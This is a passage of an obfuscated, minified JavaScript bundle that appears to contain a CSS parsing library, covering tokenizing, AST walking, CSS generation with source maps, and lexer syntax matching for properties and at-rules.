Ag[pV(0x43a)]!==AL[pV(0xc72)]&&Ag[pV(0xa63)](pV(0x32d)),0x1===AY[pV(0x2f7)][pV(0xc72)]&&pV(0x315)===AY[pV(0x2f7)][0x0][pV(0x16c)]?AY[pV(0x2f7)][0x0]:AY;}},0x924:(S,q,k)=>{'use strict';const pC=a2D;k['d'](q,{'L':()=>p});var K=k(0x1995);const h=new Uint8Array(0x80)[pC(0xf89)]((F,v)=>/[a-zA-Z0-9\-]/[pC(0xa99)](String[pC(0xfdc)](v))?0x1:0x0);class p{constructor(F){const pO=pC;this[pO(0x1011)]=F,this[pO(0x43a)]=0x0;}[pC(0x574)](F){const pW=pC;return F<this[pW(0x1011)][pW(0xc72)]?this[pW(0x1011)][pW(0x574)](F):0x0;}[pC(0x2fa)](){const pe=pC;return this[pe(0x574)](this[pe(0x43a)]);}[pC(0x31b)](F=this[pC(0x2fa)]()){return F<0x80&&0x1===h[F];}[pC(0x5cf)](){const pu=pC;return this[pu(0x574)](this[pu(0x43a)]+0x1);}[pC(0x94e)](F){const pb=pC;return this[pb(0x574)](this[pb(0x212)](F));}[pC(0x7b4)](){const pI=pC;this[pI(0x43a)]=this[pI(0x212)](this[pI(0x43a)]);}[pC(0x212)](F){const pd=pC;for(;F<this[pd(0x1011)][pd(0xc72)];F++){const v=this[pd(0x1011)][pd(0x574)](F);if(0xd!==v&&0xa!==v&&0xc!==v&&0x20!==v&&0x9!==v)break;}return F;}[pC(0x53f)](F){const pJ=pC;return this[pJ(0x1011)][pJ(0xb27)](this[pJ(0x43a)],this[pJ(0x43a)]=F);}[pC(0x101e)](F){const pU=pC;this[pU(0x2fa)]()!==F&&this[pU(0xa63)](pU(0xacd)+String[pU(0xfdc)](F)+'`'),this[pU(0x43a)]++;}[pC(0x72c)](){const pH=pC;return this[pH(0x43a)]<this[pH(0x1011)][pH(0xc72)]?this[pH(0x1011)][pH(0x6a7)](this[pH(0x43a)]++):'';}[pC(0xa63)](F){const pG=pC;throw new K['u'](F,this[pG(0x1011)],this[pG(0x43a)]);}[pC(0xe90)](){const pN=pC;return this[pN(0x53f)](this[pN(0x212)](this[pN(0x43a)]));}[pC(0xe30)](){const po=pC;let F=this[po(0x43a)];for(;F<this[po(0x1011)][po(0xc72)];F++){const v=this[po(0x1011)][po(0x574)](F);if(v>=0x80||0x0===h[v])break;}return this[po(0x43a)]===F&&this[po(0xa63)](po(0xc68)),this[po(0x53f)](F);}[pC(0xe3a)](){const py=pC;let F=this[py(0x43a)];for(;F<this[py(0x1011)][py(0xc72)];F++){const v=this[py(0x1011)][py(0x574)](F);if(v<0x30||v>0x39)break;}return this[py(0x43a)]===F&&this[py(0xa63)](py(0xfc2)),this[py(0x53f)](F);}[pC(0xf93)](){const pi=pC,F=this[pi(0x1011)][pi(0x693)]('\x27',this[pi(0x43a)]+0x1);return-0x1===F&&(this[pi(0x43a)]=this[pi(0x1011)][pi(0xc72)],this[pi(0xa63)](pi(0x80d))),this[pi(0x53f)](F+0x1);}}},0x1be5:(S,q,k)=>{'use strict';k['d'](q,{'G':()=>p});const K=function(){};function h(F){const pc=a2D;return pc(0xc18)==typeof F?F:K;}function p(F,v,L){const pE=a2D;let g=K,Y=K;if(pE(0xc18)==typeof v?g=v:v&&(g=h(v[pE(0xaa0)]),Y=h(v[pE(0x57a)])),g===K&&Y===K)throw new Error(pE(0xa33));!function M(f){const F0=pE;switch(g[F0(0xe6)](L,f),f[F0(0x16c)]){case F0(0x315):f[F0(0x2f7)][F0(0x50f)](M);break;case F0(0x6a6):case F0(0x958):M(f[F0(0x528)]);break;case F0(0xc39):case F0(0x6a2):case F0(0x234):case F0(0xb03):case F0(0xa2e):case F0(0x94c):case F0(0xa02):case F0(0xfce):break;default:throw new Error(F0(0x365)+f[F0(0x16c)]);}Y[F0(0xe6)](L,f);}(F);}},0x772:(S,q,k)=>{'use strict';k['d'](q,{'o':()=>g});var K=k(0x11ac),h=k(0x153d),p=k(0x1725);const F=0x5c;function v(Y,M){const F1=a2D;if(F1(0xc18)!=typeof M)Y[F1(0x627)][F1(0x50f)](this[F1(0x194)],this);else{let f=null;Y[F1(0x627)][F1(0x50f)](Z=>{const F2=F1;null!==f&&M[F2(0xe6)](this,f),this[F2(0x194)](Z),f=Z;});}}function L(Y){(0x0,K['qw'])(Y,(M,f,Z)=>{const F3=a2D;this[F3(0x2a3)](M,Y[F3(0x24d)](f,Z));});}function g(Y){const F4=a2D,M=new Map();for(let [f,Z]of Object[F4(0xc04)](Y[F4(0x194)]))F4(0xc18)==typeof(Z[F4(0xde7)]||Z)&&M[F4(0xf0d)](f,Z[F4(0xde7)]||Z);return function(P,R){const F6=F4;let m='',X=0x0,j={'node'(T){const F5=a2D;if(!M[F5(0x657)](T[F5(0x16c)]))throw new Error(F5(0x5b3)+T[F5(0x16c)]);M[F5(0x9ef)](T[F5(0x16c)])[F5(0xe6)](Q,T);},'tokenBefore':p[F6(0x361)],'token'(T,B){const F7=F6;X=this[F7(0xcf4)](X,T,B),this[F7(0x906)](B,T,!0x1),T===K['_i']&&B[F7(0x574)](0x0)===F&&this[F7(0x906)]('\x0a',K['M$'],!0x0);},'emit'(T){m+=T;},'result':()=>m};R&&(F6(0xc18)==typeof R[F6(0xa5f)]&&(j=R[F6(0xa5f)](j)),R[F6(0xc3b)]&&(j=(0x0,h['f'])(j)),R[F6(0xae2)]in p&&(j[F6(0xcf4)]=p[R[F6(0xae2)]]));const Q={'node':T=>j[F6(0x194)](T),'children':v,'token':(T,B)=>j[F6(0x2a3)](T,B),'tokenize':L};return j[F6(0x194)](P),j[F6(0x955)]();};}},0x153d:(S,q,k)=>{'use strict';const F8=a2D;k['d'](q,{'f':()=>p});var K=k(0xf1);const h=new Set([F8(0x840),F8(0xc2a),F8(0x18e)]);function p(F){const F9=F8,v=new K['x'](),L={'line':0x1,'column':0x0},g={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},M={'generated':Y};let f=0x1,Z=0x0,P=!0x1;const R=F[F9(0x194)];F[F9(0x194)]=function(j){const FA=F9;if(j[FA(0xa87)]&&j[FA(0xa87)][FA(0xe6b)]&&h[FA(0x657)](j[FA(0x16c)])){const Q=j[FA(0xa87)][FA(0xe6b)][FA(0xab1)],T=j[FA(0xa87)][FA(0xe6b)][FA(0x126)]-0x1;g[FA(0xab1)]===Q&&g[FA(0x126)]===T||(g[FA(0xab1)]=Q,g[FA(0x126)]=T,L[FA(0xab1)]=f,L[FA(0x126)]=Z,P&&(P=!0x1,L[FA(0xab1)]===Y[FA(0xab1)]&&L[FA(0x126)]===Y[FA(0x126)]||v[FA(0x363)](M)),P=!0x0,v[FA(0x363)]({'source':j[FA(0xa87)][FA(0x9c0)],'original':g,'generated':L}));}R[FA(0xe6)](this,j),P&&h[FA(0x657)](j[FA(0x16c)])&&(Y[FA(0xab1)]=f,Y[FA(0x126)]=Z);};const m=F[F9(0x906)];F[F9(0x906)]=function(j,Q,T){const FD=F9;for(let B=0x0;B<j[FD(0xc72)];B++)0xa===j[FD(0x574)](B)?(f++,Z=0x0):Z++;m(j,Q,T);};const X=F[F9(0x955)];return F[F9(0x955)]=function(){const Fx=F9;return P&&v[Fx(0x363)](M),{'css':X(),'map':v};},F;}},0x1725:(S,q,k)=>{'use strict';const FS=a2D;k['r'](q),k['d'](q,{'safe':()=>g,'spec':()=>L});var K=k(0x11ac);const h=(Y,M)=>{const Fs=a2D;if(Y===K['_i']&&(Y=M),Fs(0x322)==typeof Y){const f=Y[Fs(0x574)](0x0);return f>0x7f?0x8000:f<<0x8;}return Y;},p=[[K['Vy'],K['Vy']],[K['Vy'],K['zt']],[K['Vy'],K['s0']],[K['Vy'],K['VY']],[K['Vy'],'-'],[K['Vy'],K['wN']],[K['Vy'],K['Ne']],[K['Vy'],K['fg']],[K['Vy'],K['zG']],[K['Vy'],K['AJ']],[K['zu'],K['Vy']],[K['zu'],K['zt']],[K['zu'],K['s0']],[K['zu'],K['VY']],[K['zu'],'-'],[K['zu'],K['wN']],[K['zu'],K['Ne']],[K['zu'],K['fg']],[K['zu'],K['zG']],[K['Vw'],K['Vy']],[K['Vw'],K['zt']],[K['Vw'],K['s0']],[K['Vw'],K['VY']],[K['Vw'],'-'],[K['Vw'],K['wN']],[K['Vw'],K['Ne']],[K['Vw'],K['fg']],[K['Vw'],K['zG']],[K['fg'],K['Vy']],[K['fg'],K['zt']],[K['fg'],K['s0']],[K['fg'],K['VY']],[K['fg'],'-'],[K['fg'],K['wN']],[K['fg'],K['Ne']],[K['fg'],K['fg']],[K['fg'],K['zG']],['#',K['Vy']],['#',K['zt']],['#',K['s0']],['#',K['VY']],['#','-'],['#',K['wN']],['#',K['Ne']],['#',K['fg']],['#',K['zG']],['-',K['Vy']],['-',K['zt']],['-',K['s0']],['-',K['VY']],['-','-'],['-',K['wN']],['-',K['Ne']],['-',K['fg']],['-',K['zG']],[K['wN'],K['Vy']],[K['wN'],K['zt']],[K['wN'],K['s0']],[K['wN'],K['VY']],[K['wN'],K['wN']],[K['wN'],K['Ne']],[K['wN'],K['fg']],[K['wN'],'%'],[K['wN'],K['zG']],['@',K['Vy']],['@',K['zt']],['@',K['s0']],['@',K['VY']],['@','-'],['@',K['zG']],['.',K['wN']],['.',K['Ne']],['.',K['fg']],['+',K['wN']],['+',K['Ne']],['+',K['fg']],['/','*']],F=p[FS(0xedf)]([[K['Vy'],K['Vw']],[K['fg'],K['Vw']],[K['Vw'],K['Vw']],[K['zu'],K['AJ']],[K['zu'],K['Qf']],[K['zu'],K['Qx']],[K['Ne'],K['Ne']],[K['Ne'],K['fg']],[K['Ne'],K['zt']],[K['Ne'],'-'],[K['no'],K['Vy']],[K['no'],K['zt']],[K['no'],K['Ne']],[K['no'],K['fg']],[K['no'],K['Vw']],[K['no'],'-']]);function v(Y){const Fq=FS,M=new Set(Y[Fq(0xf89)](([f,Z])=>h(f)<<0x10|h(Z)));return function(f,Z,P){const Fk=Fq,R=h(Z,P),m=P[Fk(0x574)](0x0);return(0x2d===m&&Z!==K['Vy']&&Z!==K['zt']&&Z!==K['zG']||0x2b===m?M[Fk(0x657)](f<<0x10|m<<0x8):M[Fk(0x657)](f<<0x10|R))&&this[Fk(0x906)]('\x20',K['M$'],!0x0),R;};}const L=v(p),g=v(F);},0xf26:(S,q,k)=>{'use strict';k['d'](q,{'GG':()=>f,'cM':()=>L,'qg':()=>v});var K=k(0x1254);k(0x2162),k(0x1aa),k(0x1d09),k(0x11ac),k(0x268e),k(0x12dd),k(0xc8c),k(0x122e),k(0x18bf),k(0x15b1);const {tokenize:F,parse:v,generate:L,lexer:Y,createLexer:M,walk:f,find:Z,findLast:P,findAll:R,toPlainObject:X,fromPlainObject:j,fork:Q}=K['A'];},0x1d09:(S,q,k)=>{'use strict';const FL=a2D;k['d'](q,{'J':()=>C});var K=k(0x209d),F=k(0xc8c),L=k(0x1304),Y=k(0x13ba),M=k(0xec0),Z=k(0x268e),P=k(0x2507),R=k(0x2613),X=k(0x16e6),j=k(0x11e),Q=k(0x193f),T=k(0x2342);function B(O,W,I){const FK=a2D,J={};for(const U in O)O[U][FK(0x959)]&&(J[U]=I?O[U][FK(0x959)]:(0x0,Z['cM'])(O[U][FK(0x959)],{'compact':W}));return J;}function z(O,W,I){const Fh=a2D,J={};for(const [U,H]of Object[Fh(0xc04)](O))J[U]={'prelude':H[Fh(0xaf1)]&&(I?H[Fh(0xaf1)][Fh(0x959)]:(0x0,Z['cM'])(H[Fh(0xaf1)][Fh(0x959)],{'compact':W})),'descriptors':H[Fh(0xdfe)]&&B(H[Fh(0xdfe)],W,I)};return J;}function w(O,W,I){return{'matched':O,'iterations':I,'error':W,...j};}function V(O,W,I,J){const Fp=a2D,U=(0x0,P['A'])(I,O[Fp(0x959)]);let H;return function(G){const FF=Fp;for(let N=0x0;N<G[FF(0xc72)];N++)if(FF(0xb6a)===G[N][FF(0xf2f)][FF(0xf40)]())return!0x0;return!0x1;}(U)?w(null,new Error(Fp(0x7ee))):(J&&(H=(0x0,X['wg'])(U,O[Fp(0x883)],O)),J&&H[Fp(0x230)]||(H=(0x0,X['wg'])(U,W[Fp(0x230)],O),H[Fp(0x230)])?w(H[Fp(0x230)],null,H[Fp(0x2e3)]):w(null,new K['F'](H[Fp(0x7f0)],W[Fp(0x959)],I,H),H[Fp(0x2e3)]));}class C{constructor(O,W,I){const Fv=a2D;if(this[Fv(0xf5c)]=L['v'],this[Fv(0x959)]=W,this[Fv(0x36d)]=!0x1,this[Fv(0x851)]={...M},this[Fv(0x9cf)]=Object[Fv(0xce7)](null),this[Fv(0x9d3)]=Object[Fv(0xce7)](null),this[Fv(0xa90)]=Object[Fv(0xce7)](null),this[Fv(0x500)]=I||(0x0,T['y'])(O),O){if(O[Fv(0xf5c)]&&(this[Fv(0xf5c)]=O[Fv(0xf5c)]),O[Fv(0x851)]){for(const J of Object[Fv(0x27b)](M))Array[Fv(0xf6c)](O[Fv(0x851)][J])&&(this[Fv(0x851)][J]=O[Fv(0x851)][J]);}if(O[Fv(0xa90)]){for(const [U,H]of Object[Fv(0xc04)](O[Fv(0xa90)]))this[Fv(0x101c)](U,H);}if(O[Fv(0x36d)]){this[Fv(0x36d)]=!0x0;for(const [G,N]of Object[Fv(0xc04)]((0x0,Y['JH'])(this[Fv(0x851)])))this[Fv(0x101c)](G,N);}if(O[Fv(0x9cf)]){for(const [E,A0]of Object[Fv(0xc04)](O[Fv(0x9cf)]))this[Fv(0x538)](E,A0);}if(O[Fv(0x9d3)]){for(const [A1,A2]of Object[Fv(0xc04)](O[Fv(0x9d3)]))this[Fv(0x6d0)](A1,A2);}}this[Fv(0x883)]=(0x0,R['gt'])(this[Fv(0xf5c)][Fv(0xc8f)](Fv(0xac9)));}[FL(0x6bc)](O){const FY=FL;function W(U,H){const Fg=a2D;J[Fg(0xece)]({'node':U,'message':H});}const I=this[FY(0x500)],J=[];return this[FY(0x959)][FY(0x3db)](O,function(U){const FM=FY;I[FM(0x79b)](U[FM(0x16c)])?I[U[FM(0x16c)]][FM(0xc21)](U,W):W(U,FM(0xf85)+U[FM(0x16c)]+'`');}),!!J[FY(0xc72)]&&J;}[FL(0x92d)](O,W,I,J=null){const Ff=FL,U={'type':W,'name':I},H={'type':W,'name':I,'parent':J,'serializable':Ff(0x322)==typeof O||O&&Ff(0x322)==typeof O[Ff(0x16c)],'syntax':null,'match':null,'matchRef':null};return Ff(0xc18)==typeof O?H[Ff(0x230)]=(0x0,R['gt'])(O,U):(Ff(0x322)==typeof O?Object[Ff(0x37d)](H,Ff(0x959),{'get':()=>(Object[Ff(0x37d)](H,Ff(0x959),{'value':(0x0,Z['qg'])(O)}),H[Ff(0x959)])}):H[Ff(0x959)]=O,Object[Ff(0x37d)](H,Ff(0x230),{'get':()=>(Object[Ff(0x37d)](H,Ff(0x230),{'value':(0x0,R['gt'])(H[Ff(0x959)],U)}),H[Ff(0x230)])}),Ff(0x6a2)===W&&Object[Ff(0x37d)](H,Ff(0x6fd),{'get'(){const FZ=Ff,G=H[FZ(0x959)],N=function(E){const Fl=FZ,A0=E[Fl(0x2f7)][0x0];return!0x1===E[Fl(0xf50)]&&0x1===E[Fl(0x2f7)][Fl(0xc72)]&&Fl(0x6a6)===A0[Fl(0x16c)]&&!0x0===A0[Fl(0xac3)];}(G)?(0x0,R['gt'])({...G,'terms':[G[FZ(0x2f7)][0x0][FZ(0x528)]]},U):null;return Object[FZ(0x37d)](H,FZ(0x6fd),{'value':N}),N;}})),H;}[FL(0x538)](O,W){const FP=FL;W&&(this[FP(0x9cf)][O]={'type':FP(0x840),'name':O,'prelude':W[FP(0xaf1)]?this[FP(0x92d)](W[FP(0xaf1)],FP(0xeb0),O):null,'descriptors':W[FP(0xdfe)]?Object[FP(0x27b)](W[FP(0xdfe)])[FP(0xd88)]((I,J)=>(I[J]=this[FP(0x92d)](W[FP(0xdfe)][J],FP(0x123),J,O),I),Object[FP(0xce7)](null)):null});}[FL(0x6d0)](O,W){const FR=FL;W&&(this[FR(0x9d3)][O]=this[FR(0x92d)](W,FR(0x6a2),O));}[FL(0x101c)](O,W){const Fn=FL;W&&(this[Fn(0xa90)][O]=this[Fn(0x92d)](W,Fn(0xc39),O));}[FL(0xf75)](O){const Ft=FL;if(!this[Ft(0xe02)](O))return new K['B'](Ft(0x3dc),'@'+O);}[FL(0xc20)](O,W){const Fm=FL,I=this[Fm(0xf75)](O);if(I)return I;const J=this[Fm(0xe02)](O);return!J[Fm(0xaf1)]&&W?new SyntaxError(Fm(0x95e)+O+Fm(0x991)):!J[Fm(0xaf1)]||W||V(this,J[Fm(0xaf1)],'',!0x1)[Fm(0xe24)]?void 0x0:new SyntaxError(Fm(0x95e)+O+Fm(0x4da));}[FL(0x62c)](O,W){const FX=FL,I=this[FX(0xf75)](O);if(I)return I;const J=this[FX(0xe02)](O),U=F['Si'](W);return J[FX(0xdfe)]?J[FX(0xdfe)][U[FX(0xb53)]]||J[FX(0xdfe)][U[FX(0x22e)]]?void 0x0:new K['B'](FX(0xe1b),W):new SyntaxError(FX(0x95e)+O+FX(0x779));}[FL(0x461)](O){const Fj=FL;if(!this[Fj(0x428)](O))return new K['B'](Fj(0x9bd),O);}[FL(0x791)](O,W){const FQ=FL,I=this[FQ(0xc20)](O,W);if(I)return w(null,I);const J=this[FQ(0xe02)](O);return J[FQ(0xaf1)]?V(this,J[FQ(0xaf1)],W||'',!0x1):w(null,null);}[FL(0xcdc)](O,W,I){const Fa=FL,J=this[Fa(0x62c)](O,W);if(J)return w(null,J);const U=this[Fa(0xe02)](O),H=F['Si'](W);return V(this,U[Fa(0xdfe)][H[Fa(0xb53)]]||U[Fa(0xdfe)][H[Fa(0x22e)]],I,!0x1);}[FL(0x99f)](O){const FT=FL;return FT(0x18e)!==O[FT(0x16c)]?w(null,new Error(FT(0xd53))):this[FT(0x90b)](O[FT(0xe48)],O[FT(0xf2f)]);}[FL(0x90b)](O,W){const FB=FL;if(F['MZ'](O)[FB(0xf28)])return w(null,new Error(FB(0x6b6)));const I=this[FB(0x461)](O);return I?w(null,I):V(this,this[FB(0x428)](O),W,!0x0);}[FL(0xac4)](O,W){const Fz=FL,I=this[Fz(0xef2)](O);return I?V(this,I,W,!0x1):w(null,new K['B'](Fz(0xba7),O));}[FL(0x230)](O,W){const Fr=FL;return Fr(0x322)==typeof O||O&&O[Fr(0x16c)]?(Fr(0x322)!=typeof O&&O[Fr(0x230)]||(O=this[Fr(0x92d)](O,Fr(0xc39),Fr(0x612))),V(this,O,W,!0x1)):w(null,new K['B'](Fr(0xb47)));}[FL(0xb46)](O,W,I,J){const Fw=FL;return(0x0,Q['V'])(this,W,this[Fw(0x90b)](O,W),I,J);}[FL(0x3ff)](O,W,I){const FV=FL;return(0x0,Q['V'])(this,O[FV(0xf2f)],this[FV(0x99f)](O),W,I);}[FL(0xbd4)](O,W,I){const FC=FL,J=[];return this[FC(0x959)][FC(0x3db)](O,{'visit':FC(0x18e),'enter':U=>{const FO=FC;J[FO(0xece)][FO(0x3ca)](J,this[FO(0x3ff)](U,W,I));}}),J;}[FL(0xe02)](O,W=!0x0){const FW=FL,I=F['Si'](O);return(I[FW(0xf4b)]&&W?this[FW(0x9cf)][I[FW(0xb53)]]||this[FW(0x9cf)][I[FW(0x22e)]]:this[FW(0x9cf)][I[FW(0xb53)]])||null;}[FL(0xa1c)](O,W=!0x0){const Fe=FL,I=this[Fe(0xe02)](O,W);return I&&I[Fe(0xaf1)]||null;}[FL(0xdb0)](O,W){const Fu=FL;return this[Fu(0x9cf)][Fu(0x79b)](O)&&this[Fu(0x9cf)][Fu(0x64c)]&&this[Fu(0x9cf)][O][Fu(0x64c)][W]||null;}[FL(0x428)](O,W=!0x0){const Fb=FL,I=F['MZ'](O);return(I[Fb(0xf4b)]&&W?this[Fb(0x9d3)][I[Fb(0xb53)]]||this[Fb(0x9d3)][I[Fb(0x22e)]]:this[Fb(0x9d3)][I[Fb(0xb53)]])||null;}[FL(0xef2)](O){const FI=FL;return hasOwnProperty[FI(0xe6)](this[FI(0xa90)],O)?this[FI(0xa90)][O]:null;}[FL(0xd0b)](){const FU=FL;function O(N,E){return E?'<'+N+'>':'<\x27'+N+'\x27>';}function W(N,E,A0,A1){const Fd=a2D;if(A0[Fd(0x657)](E))return A0[Fd(0x9ef)](E);A0[Fd(0xf0d)](E,!0x1),null!==A1[Fd(0x959)]&&(0x0,Z['GG'])(A1[Fd(0x959)],function(A2){const FJ=Fd;if(FJ(0xc39)!==A2[FJ(0x16c)]&&FJ(0x6a2)!==A2[FJ(0x16c)])return;const A3=FJ(0xc39)===A2[FJ(0x16c)]?N[FJ(0xa90)]:N[FJ(0x9d3)],A4=FJ(0xc39)===A2[FJ(0x16c)]?J:U;hasOwnProperty[FJ(0xe6)](A3,A2[FJ(0xb53)])?W(N,A2[FJ(0xb53)],A4,A3[A2[FJ(0xb53)]])&&(I[FJ(0xece)](O(E,A0===J)+FJ(0x22c)+O(A2[FJ(0xb53)],FJ(0xc39)===A2[FJ(0x16c)])),A0[FJ(0xf0d)](E,!0x0)):(I[FJ(0xece)](O(E,A0===J)+FJ(0xde2)+O(A2[FJ(0xb53)],FJ(0xc39)===A2[FJ(0x16c)])),A0[FJ(0xf0d)](E,!0x0));},this);}const I=[];let J=new Map(),U=new Map();for(const N in this[FU(0xa90)])W(this,N,J,this[FU(0xa90)][N]);for(const E in this[FU(0x9d3)])W(this,E,U,this[FU(0x9d3)][E]);const H=[...J[FU(0x27b)]()][FU(0x65e)](A0=>J[FU(0x9ef)](A0)),G=[...U[FU(0x27b)]()][FU(0x65e)](A0=>U[FU(0x9ef)](A0));return H[FU(0xc72)]||G[FU(0xc72)]?{'errors':I,'types':H,'properties':G}:null;}[FL(0xcbd)](O,W){const FH=FL;return{'generic':this[FH(0x36d)],'cssWideKeywords':this[FH(0xf5c)],'units':this[FH(0x851)],'types':B(this[FH(0xa90)],!W,O),'properties':B(this[FH(0x9d3)],!W,O),'atrules':z(this[FH(0x9cf)],!W,O)};}[FL(0xe97)](){const FG=FL;return JSON[FG(0x6f6)](this[FG(0xcbd)]());}}},0x209d:(S,q,k)=>{'use strict';k['d'](q,{'B':()=>L,'F':()=>g});var K=k(0x192b),h=k(0x24ff);const p={'offset':0x0,'line':0x1,'column':0x1};function F(Y,M){const FN=a2D,f=Y&&Y[FN(0xa87)]&&Y[FN(0xa87)][M];return f?FN(0xab1)in f?v(f):f:null;}function v({offset:Y,line:M,column:f},Z){const Fo=a2D,P={'offset':Y,'line':M,'column':f};if(Z){const R=Z[Fo(0xe28)](/\n|\r\n?|\f/);P[Fo(0x334)]+=Z[Fo(0xc72)],P[Fo(0xab1)]+=R[Fo(0xc72)]-0x1,P[Fo(0x126)]=0x1===R[Fo(0xc72)]?P[Fo(0x126)]+Z[Fo(0xc72)]:R[Fo(0x26a)]()[Fo(0xc72)]+0x1;}return P;}const L=function(Y,M){const Fy=a2D,f=(0x0,K['a'])(Fy(0xb54),Y+(M?'\x20`'+M+'`':''));return f[Fy(0x5e9)]=M,f;},g=function(Y,M,f,Z){const Fi=a2D,P=(0x0,K['a'])(Fi(0x953),Y),{css:R,mismatchOffset:X,mismatchLength:j,start:Q,end:T}=function(B,z){const Fc=Fi,w=B[Fc(0x940)],V=B[Fc(0xda)],C=V<w[Fc(0xc72)]&&w[V][Fc(0x194)]||null,O=C!==z?C:null;let W,b,I=0x0,J=0x0,U=0x0,H='';for(let G=0x0;G<w[Fc(0xc72)];G++){const N=w[G][Fc(0xf2f)];G===V&&(J=N[Fc(0xc72)],I=H[Fc(0xc72)]),null!==O&&w[G][Fc(0x194)]===O&&(G<=V?U++:U=0x0),H+=N;}return V===w[Fc(0xc72)]||U>0x1?(W=F(O||z,Fc(0x162))||v(p,H),b=v(W)):(W=F(O,Fc(0xe6b))||v(F(z,Fc(0xe6b))||p,H[Fc(0x24d)](0x0,I)),b=F(O,Fc(0x162))||v(W,H[Fc(0xe86)](I,J))),{'css':H,'mismatchOffset':I,'mismatchLength':J,'start':W,'end':b};}(Z,f);return P[Fi(0x5aa)]=Y,P[Fi(0x959)]=M?(0x0,h['c'])(M):Fi(0x972),P[Fi(0x38d)]=R,P[Fi(0xca5)]=X,P[Fi(0x6eb)]=j,P[Fi(0xaf8)]=Y+Fi(0x7c3)+P[Fi(0x959)]+Fi(0x6e4)+(R||Fi(0xe7a))+Fi(0x662)+new Array(P[Fi(0xca5)]+0x1)[Fi(0xc8f)]('-')+'^',Object[Fi(0x29e)](P,Q),P[Fi(0xa87)]={'source':f&&f[Fi(0xa87)]&&f[Fi(0xa87)][Fi(0x9c0)]||Fi(0x75c),'start':Q,'end':T},P;};},0x4a:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>R});var K=k(0x11ac);const F=0x2b,v=0x2d,L=0x6e,g=!0x0,Y=!0x1;function M(m,X){const FE=a2D;return null!==m&&m[FE(0x16c)]===K['_i']&&m[FE(0xf2f)][FE(0x574)](0x0)===X;}function f(m,X,j){const v0=a2D;for(;null!==m&&(m[v0(0x16c)]===K['M$']||m[v0(0x16c)]===K['Mw']);)m=j(++X);return X;}function Z(m,X,j,Q){const v1=a2D;if(!m)return 0x0;const T=m[v1(0xf2f)][v1(0x574)](X);if(T===F||T===v){if(j)return 0x0;X++;}for(;X<m[v1(0xf2f)][v1(0xc72)];X++)if(!(0x0,K['yp'])(m[v1(0xf2f)][v1(0x574)](X)))return 0x0;return Q+0x1;}function P(m,X,j){const v2=a2D;let Q=!0x1,T=f(m,X,j);if(null===(m=j(T)))return X;if(m[v2(0x16c)]!==K['wN']){if(!M(m,F)&&!M(m,v))return X;if(Q=!0x0,T=f(j(++T),T,j),null===(m=j(T))||m[v2(0x16c)]!==K['wN'])return 0x0;}if(!Q){const B=m[v2(0xf2f)][v2(0x574)](0x0);if(B!==F&&B!==v)return 0x0;}return Z(m,Q?0x0:0x1,Q,T);}function R(m,X){const v3=a2D;let j=0x0;if(!m)return 0x0;if(m[v3(0x16c)]===K['wN'])return Z(m,0x0,Y,j);if(m[v3(0x16c)]===K['Vy']&&m[v3(0xf2f)][v3(0x574)](0x0)===v){if(!(0x0,K['Nb'])(m[v3(0xf2f)],0x1,L))return 0x0;switch(m[v3(0xf2f)][v3(0xc72)]){case 0x2:return P(X(++j),j,X);case 0x3:return m[v3(0xf2f)][v3(0x574)](0x2)!==v?0x0:(j=f(X(++j),j,X),Z(m=X(j),0x0,g,j));default:return m[v3(0xf2f)][v3(0x574)](0x2)!==v?0x0:Z(m,0x3,g,j);}}else{if(m[v3(0x16c)]===K['Vy']||M(m,F)&&X(j+0x1)[v3(0x16c)]===K['Vy']){if(m[v3(0x16c)]!==K['Vy']&&(m=X(++j)),null===m||!(0x0,K['Nb'])(m[v3(0xf2f)],0x0,L))return 0x0;switch(m[v3(0xf2f)][v3(0xc72)]){case 0x1:return P(X(++j),j,X);case 0x2:return m[v3(0xf2f)][v3(0x574)](0x1)!==v?0x0:(j=f(X(++j),j,X),Z(m=X(j),0x0,g,j));default:return m[v3(0xf2f)][v3(0x574)](0x1)!==v?0x0:Z(m,0x2,g,j);}}else{if(m[v3(0x16c)]===K['fg']){let Q=m[v3(0xf2f)][v3(0x574)](0x0),T=Q===F||Q===v?0x1:0x0,B=T;for(;B<m[v3(0xf2f)][v3(0xc72)]&&(0x0,K['yp'])(m[v3(0xf2f)][v3(0x574)](B));B++);return B===T?0x0:(0x0,K['Nb'])(m[v3(0xf2f)],B,L)?B+0x1===m[v3(0xf2f)][v3(0xc72)]?P(X(++j),j,X):m[v3(0xf2f)][v3(0x574)](B+0x1)!==v?0x0:B+0x2===m[v3(0xf2f)][v3(0xc72)]?(j=f(X(++j),j,X),Z(m=X(j),0x0,g,j)):Z(m,B+0x2,g,j):0x0;}}}return 0x0;}},0x1304:(S,q,k)=>{'use strict';const v4=a2D;k['d'](q,{'v':()=>K});const K=[v4(0x8e9),v4(0xdb4),v4(0xc99),v4(0xbcf),v4(0xb0c)];},0x1807:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>M});var K=k(0x11ac);const h=0x2b,p=0x2d,F=0x3f,v=0x75;function L(f,Z){const v5=a2D;return null!==f&&f[v5(0x16c)]===K['_i']&&f[v5(0xf2f)][v5(0x574)](0x0)===Z;}function g(f,Z,P){const v6=a2D;let R=0x0;for(let m=Z;m<f[v6(0xf2f)][v6(0xc72)];m++){const X=f[v6(0xf2f)][v6(0x574)](m);if(X===p&&P&&0x0!==R)return g(f,Z+R+0x1,!0x1),0x6;if(!(0x0,K['tB'])(X))return 0x0;if(++R>0x6)return 0x0;}return R;}function Y(f,Z,P){if(!f)return 0x0;for(;L(P(Z),F);){if(++f>0x6)return 0x0;Z++;}return Z;}function M(f,Z){const v7=a2D;let P=0x0;if(null===f||f[v7(0x16c)]!==K['Vy']||!(0x0,K['Nb'])(f[v7(0xf2f)],0x0,v))return 0x0;if(null===(f=Z(++P)))return 0x0;if(L(f,h))return null===(f=Z(++P))?0x0:f[v7(0x16c)]===K['Vy']?Y(g(f,0x0,!0x0),++P,Z):L(f,F)?Y(0x1,++P,Z):0x0;if(f[v7(0x16c)]===K['wN']){const R=g(f,0x1,!0x0);return 0x0===R?0x0:null===(f=Z(++P))?P:f[v7(0x16c)]===K['fg']||f[v7(0x16c)]===K['wN']?function(m,X){const v8=v7;return m[v8(0xf2f)][v8(0x574)](0x0)===X;}(f,p)&&g(f,0x1,!0x1)?P+0x1:0x0:Y(R,P,Z);}return f[v7(0x16c)]===K['fg']?Y(g(f,0x1,!0x0),++P,Z):0x0;}},0x13ba:(S,q,K)=>{'use strict';const v9=a2D;K['d'](q,{'JH':()=>U});var 